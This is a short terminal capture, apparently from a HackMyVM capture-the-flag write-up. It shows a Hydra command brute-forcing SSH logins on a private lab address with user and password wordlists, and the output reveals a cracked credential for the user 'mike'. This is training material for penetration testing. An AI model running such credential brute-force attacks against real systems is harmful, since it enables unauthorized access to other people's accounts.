 ┌──(root㉿kali)-[~/CTF/HackerMyVM]
└─# hydra -L user.txt -P password.txt ssh://192.168.0.102
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-bindin
g, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-04-17 07:16:07
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 784 login tries (l:28/p:28), ~49 tries per task
[DATA] attacking ssh://192.168.0.102:22/
[22][ssh] host: 192.168.0.102   login: mike   password: 6G3UCx6aH6UYvJ6m
[STATUS] 312.00 tries/min, 312 tries in 00:01h, 473 to do in 00:02h, 15 active
[STATUS] 295.00 tries/min, 590 tries in 00:02h, 195 to do in 00:01h, 15 active
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-04-17 07:18:54